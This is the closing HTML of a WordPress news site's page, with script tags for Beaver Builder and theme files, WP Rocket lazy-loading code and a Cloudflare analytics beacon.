<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->